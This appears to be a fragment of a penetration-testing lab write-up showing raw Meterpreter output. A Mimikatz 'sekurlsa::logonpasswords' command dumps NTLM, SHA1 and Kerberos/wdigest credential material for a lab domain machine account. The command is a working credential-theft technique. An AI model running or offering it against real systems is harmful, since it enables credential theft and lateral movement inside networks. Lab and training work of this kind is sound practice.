 meterpreter > kiwi_cmd "sekurlsa::logonpasswords"
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : XIAORANG-WIN7$
Domain            : XIAORANG
Logon Server      : (null)
Logon Time        : 2025/9/11 9:56:08
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : XIAORANG-WIN7$
         * Domain   : XIAORANG
         * NTLM     : f6ef22f2ab8c349039f35c777982aaa5
         * SHA1     : 5d6f9c61a5c31197f806bf54c67cca9731be5511
        tspkg :
        wdigest :
         * Username : XIAORANG-WIN7$
         * Domain   : XIAORANG
         * Password : e1 ad 22 07 c2 10 e9 19 2a 03 b4 bd 75 6e b9 e3 b1 f5 66 ce 32 21 05 64 60 31 d5 dc f1 af bd 89 e7 31 05 3d 36 c1 8c eb ef 68 d1 01 5a b4 1f 0b c2 e8 33 c5 bd 38
d9 46 a3 44 a2 e8 4b 75 7f 0b de 6a d7 23 12 8e c1 6c 4d 39 59 d2 23 e6 de c1 ac 45 9f 5f 66 b8 ef e0 2f 69 b1 0e 93 9e 6d 3b b9 08 68 50 24 06 2d e9 d0 17 ec fd 87 2c 43 ab e6 06 c7 2
a f6 7c 18 10 35 51 84 52 af e8 fa 32 61 47 35 5b 2c 76 02 e7 bb 48 5f cf 44 99 ae be 3d 13 ac 86 6e e3 ec f7 ae c7 5b 59 31 04 96 f3 62 32 44 64 60 08 79 72 52 23 7c 78 db 8d 6a 60 ee
 b4 32 df 91 68 d1 71 38 fb fd ce a2 bc 15 ec 51 cc 79 b0 ef a0 44 b5 64 db 59 10 f8 7c 49 3f 95 b4 40 e5 e4 e4 bd c7 94 db 70 fd 37 2e 69 26 a0 89 23 29 46 e5 59 3f 05 eb 28 b9 1e c1
3a a1
        kerberos :
         * Username : xiaorang-win7$
         * Domain   : XIAORANG.LAB
         * Password : e1 ad 22 07 c2 10 e9 19 2a 03 b4 bd 75 6e b9 e3 b1 f5 66 ce 32 21 05 64 60 31 d5 dc f1 af bd 89 e7 31 05 3d 36 c1 8c eb ef 68 d1 01 5a b4 1f 0b c2 e8 33 c5 bd 38
d9 46 a3 44 a2 e8 4b 75 7f 0b de 6a d7 23 12 8e c1 6c 4d 39 59 d2 23 e6 de c1 ac 45 9f 5f 66 b8 ef e0 2f 69 b1 0e 93 9e 6d 3b b9 08 68 50 24 06 2d e9 d0 17 ec fd 87 2c 43 ab e6 06 c7 2
a f6 7c 18 10 35 51 84 52 af e8 fa 32 61 47 35 5b 2c 76 02 e7 bb 48 5f cf 44 99 ae be 3d 13 ac 86 6e e3 ec f7 ae c7 5b 59 31 04 96 f3 62 32 44 64 60 08 79 72 52 23 7c 78 db 8d 6a 60 ee
 b4 32 df 91 68 d1 71 38 fb fd ce a2 bc 15 ec 51 cc 79 b0 ef a0 44 b5 64 db 59 10 f8 7c 49 3f 95 b4 40 e5 e4 e4 bd c7 94 db 70 fd 37 2e 69 26 a0 89 23 29 46 e5 59 3f 05 eb 28 b9 1e c1
3a a1
        ssp :
        credman :